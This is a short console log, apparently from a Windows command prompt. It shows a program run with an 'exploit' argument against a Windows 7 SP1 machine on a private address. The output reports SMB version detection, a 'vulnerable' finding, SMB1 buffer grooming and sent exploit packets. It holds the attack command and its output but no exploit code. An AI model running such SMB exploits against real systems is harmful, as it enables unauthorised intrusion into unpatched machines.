 C:\Users\duc\Desktop>program.exe exploit 192.168.10.137
program.exe exploit 192.168.10.137
Trying to detect version of Windows running on 192.168.10.137 ...
Native OS: Windows 7 Professional 7601 Service Pack 1
Native LAN Manager: Windows 7 Professional 6.1
Domain: WORKGROUP
192.168.10.137 appears to be vulnerable!
Trying to exploit: 192.168.10.137
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully...
C:\Users\duc\Desktop>